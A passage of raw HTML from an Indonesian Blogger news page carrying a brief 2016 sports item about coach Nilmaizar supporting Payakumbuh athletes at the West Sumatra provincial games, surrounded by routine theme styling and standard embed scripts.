.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#ff0036;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,700|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<style type='text/css'>
/*Artikel Terkait*/
.bacajuga{position:relative;display:inline-block;border:1px solid #DDD;margin:20px 0}
.bacajuga h4{background-color:#FFF;position:absolute;margin-left:30px;margin-top:-14px;padding:0 15px;border:1px solid #DDD}
.bacajuga ul{padding:11px 41px 0;list-style:none}
.bacajuga ul a:before{font-family:fontawesome;content:"\f105";padding-right:10px}
.bacajuga li{border-radius:5px;border-bottom:1px solid rgba(227,227,227,0.33);line-height:1.7em}
</style>
<script type='text/javascript'>
//<![CDATA[
function bacajuga(e){document.write("<ul>");for(var t=0;t<e.feed.entry.length;t++){for(var r=0;r<e.feed.entry[t].link.length&&"alternate"!=e.feed.entry[t].link[r].rel;r++);var n="'"+e.feed.entry[t].link[r].href+"'",l=e.feed.entry[t].title.$t,a="<li><a href="+n+'" title="'+l+'" target="_blank">'+l+"</a> </li>";document.write(a)}document.write("</ul>")}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3864297329167714640&amp;zx=4b6f07e4-a164-456a-bdd4-25b36db2e304' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3864297329167714640&amp;zx=4b6f07e4-a164-456a-bdd4-25b36db2e304' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1804092399989821&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1804092399989821 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">

<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.mediawawasan.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Media Wawasan' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8FHdVP_bdzar1HL1ff5xYHmOEPqNG3lshXvIc4PDS-VIann8oF6F12qZRNwBUY4n5l0igqauVprb5Vx0GIPLTgJ3e9eiK1dl7Fj6V0shQiBdbqi_4AAI7PABd24Rmw9rgl_DHQYAVRh2N/s1600/wawasan+okee.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<li class='hub-home'><a href='https://www.mediawawasan.com/'><i class='fa fa-home'></i></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.mediawawasan.com/search/label/Nasional?' itemprop='url'>Nasional</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Hukum</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Kriminal</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Narkoba</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Asusila</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Ekonomi</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Pariwisata</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Pendidikan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Parlement</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_DPR RI</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_DPRD </a></li>
<li itemprop='name'><a href='#' itemprop='url'>_DPD RI</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Kesehatan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pariwara</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Iklan</a></li>
</ul>
</div>
</div></div>
<div class='menu-right'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='news-tick-wrap'>
<div class='news-tick-bar body-row'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget no-items section' id='adwidegt2' name='Post Top Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, November 25, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBjfXcpt6FZY_HP-b5OrT1kl7LVLfMo8C3b7wlB55T0r-kRfrEGCcKeoQNmFVE-j1BNOsry1063IJokOJ9YzJ0qEq3qLo5PNzSA3L_a2MDmd_e-RgCLCU7LGKkITOMW6eZviwyigrz46YQ/s1600/zxnhgtkjyr.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='Friday, November 25, 2016' itemprop='datePublished'/>
<meta content='2016-11-26T12:47:15Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg'/>
<meta content='https://1.bp.blogspot.com/-7Kd9qaiRHuA/WaEtZyc70TI/AAAAAAAADsA/7WUYBVoY-UwwjdEP3kDFPvH9htN0dDKgQCLcBGAs/s1600/demo-image.jpg' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='Media Wawasan' itemprop='name'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.mediawawasan.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.mediawawasan.com/search/label/Porprov' property='v:title' rel='v:url'>Porprov</a></span>
<i class='fa fa-times'></i><span>Nilmaizar Dukung Atlet Kampung Halaman</span>
</div>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Nilmaizar Dukung Atlet Kampung Halaman
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11993497804533567828' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11993497804533567828' rel='author' title='redaksi'>
<span itemprop='name'>redaksi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-11-25T22:46:00+07:00'>Friday, November 25, 2016</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.mediawawasan.com/search/label/Porprov' rel='tag'>Porprov,</a>
</span>
</div>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2753431402059771430' itemprop='articleBody'>
<meta content='    MWawasan.Padang(SUMBAR) - Pelatih Kepala Semen Padang FC, Nilmaizar tidak pernah lupa dengan tanah kelahirannya, Kota Payakumbuh. Meski ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBjfXcpt6FZY_HP-b5OrT1kl7LVLfMo8C3b7wlB55T0r-kRfrEGCcKeoQNmFVE-j1BNOsry1063IJokOJ9YzJ0qEq3qLo5PNzSA3L_a2MDmd_e-RgCLCU7LGKkITOMW6eZviwyigrz46YQ/s1600/zxnhgtkjyr.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBjfXcpt6FZY_HP-b5OrT1kl7LVLfMo8C3b7wlB55T0r-kRfrEGCcKeoQNmFVE-j1BNOsry1063IJokOJ9YzJ0qEq3qLo5PNzSA3L_a2MDmd_e-RgCLCU7LGKkITOMW6eZviwyigrz46YQ/s1600/zxnhgtkjyr.jpg" /></a></div>
<div style="text-align: justify;">
<b>MWawasan.Padang(SUMBAR)</b>- Pelatih Kepala Semen Padang FC, Nilmaizar tidak pernah lupa dengan tanah kelahirannya, Kota Payakumbuh.<br /><br />Meski berdomisili dan bekerja di Kota Padang, namun setiap ada atlet Payakumbuh berlaga di Padang, mantan pemain Timnas garuda itu selalu datang dan memberikan dukungan.<br /><br />Sebelumnya, Nil selalu datang menyaksikan tim sepakbola Payakumbuh bertanding pada beberapa agenda resmi di Padang seperti Festival sepakbola Danone yang notebene kompetisi usia dini.<br /><br />Tidak cukup hingga di situ, pada Porprov XIV Sumbar di Kota Padang, ayah dua putri itu juga menyempatkan diri datang pada beberapa venue pertandingan.<br /><br />Seperti pada Jumat (25/11) kemarin. Nil tiba-tiba hadir di Hall Badminton PT Semen Padang menyaksikan perjuangan Khensi Payakumbuh berlaga di arena Porprov.<br /><br />&#8220;Saya tidak bisa lama-lama, mau manager metting, besok (hari ini) Semen Padang bertanding,&#8221; ujar Nil jelang meninggalkan lokasi pertandingan.<br /><br />Seperti diketahui, selain menjabat pelatih kepala Semen padang FC, Nilmaizar juga tercatat sebagai karyawan aktif PT Semen Padang.<br /><br />Ditengah kesibukannya sebagai arsitek tim urang awak, mantan pilar Semen Padang itu kerap menyisihkan waktunya untuk melihat atlet kampung halaman bertanding baik di padang maupun di Payakumbuh.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
#Gan/tf/ar</div>
</div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.mediawawasan.com/search/label/Porprov' rel='tag'># Porprov</a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html'/>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtmMk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA/s220/logo+wawasan.png' width='140'/>
<p>
<b>About redaksi</b>
<br/>
<span name='author-post'></span>
<span name='author-social'></span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.mediawawasan.com/2016/11/aspirasi-warga-baringin-ditampung.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.mediawawasan.com/2016/11/cabor-tinju-putri-padang-rebut-emas.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Porprov
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposkan oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11993497804533567828' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11993497804533567828' rel='author' title='author profile'>
<span itemprop='name'>redaksi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-11-25T22:46:00+07:00'>Friday, November 25, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3864297329167714640&postID=2753431402059771430&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3864297329167714640&postID=2753431402059771430&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3864297329167714640&postID=2753431402059771430&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3864297329167714640&postID=2753431402059771430&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3864297329167714640&postID=2753431402059771430&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.mediawawasan.com/search/label/Porprov' rel='tag'>Porprov</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.mediawawasan.com/2016/11/aspirasi-warga-baringin-ditampung.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.mediawawasan.com/2016/11/cabor-tinju-putri-padang-rebut-emas.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.mediawawasan.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Koran Wawasan Edisi 194, Februari 2023</h2>
<div class='widget-content'>
<iframe src="https://drive.google.com/file/d/12wQfjW6KoUnRp2g1aBZBvVokhBk5RKO_/preview" width="100%" height="500" allow="autoplay"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<marquee behavior="alternate" scrollamount="2" align="center" behavior="left" bgcolor="#FF0000" style="font-family:arial; font-size:25px; color:#fff;">"Prakiraan Cuaca Senin 14 Oktober 2024"</marquee><br /><iframe allowfullscreen="" frameborder="0" height="400" src="https://www.youtube.com/embed/HP2hfHwOMdc?modestbranding=1&amp;autoplay=0&amp;rel=0" width="100%"></iframe><br /><br /><marquee behavior="alternate" scrollamount="2" align="center" style="font-family:arial; font-size:25px; color:#ffffff;" bgcolor="#00800">"KEPUASAN ANDA UTAMA KAMI"</marquee><br /><a href="https://www.mediawawasan.com/p/al-rasyid-carpets.html" target="_blank" 

title="https://www.mediawawasan.com/p/al-rasyid-carpets.html"><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT9M2wcqIYHxvADe2PqS293gaJexplfKnbzd2xRJlb-Iq1uVCivJ2rbN7yA3sjigd7U2ODeASMA7Px84jlAzNoBIo87x3wfL29b736_E_GB1saaIdscqOihM9C6DcYrsJ_EccFt5qj9jzhHarh6kVAzp3_VPcIbGWleqCUHnpa1ssJi96oTOknyajL/s16000/WhatsApp%20Image%202022-11-25%20at%2004.02.09.jpeg" 
/><br /></a><img class="img-responsive" border="0"

src="#" 
/><br /><br /><br />

<a href="https://www.mediawawasan.com/search/label/Sumbar?&max-results=20" target="_blank" 

title="https://www.mediawawasan.com//search/label/Sumbar?&max-results=20"><img 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqNthqVqtGSEdLCMwbzPPMxCoXvLvqbZeLjsk4ZA8H5ZEYS7X8FqfBVybYS_G-IvE3asB4z-BQm1_V38MWb7vtubFtFG0goGqBI5OikI0yvt-Ob15-NhAH01uwEMk2KjOs3oRyxuNDRCMv/s1200/2+M+x+1+M+website.jpeg" 
/></a>
<marquee style="font-family:arial; font-size:20px; color:#ffffff;" bgcolor="#00800">BOFET HARAPAN PERI  Jl. SAMUDRA No 1 KOMP. PUJASERA PANTAI PADANG</marquee>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Mediawawasan</h2>
<div class='widget-content'>
<span>Media online www.mediawawasan.com adalah portal berita online yang didedikasikan untuk keterbukaan informasi sesuai dengan UU No.14 Tahun 2008, dimana dalam portal berita ini setiap lembaga publik, baik itu instansi pemerintah maupun lembaga non pemerintah (NGO) bisa mempublikasikan profil, kinerja, ekspost kegiatan, dan laporan keuangan dari masing-masing lembaga ke masyarakat luas guna meningkatkan kepercayaan dan meningkatkan kredibiltas dan akuntabilitas.</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
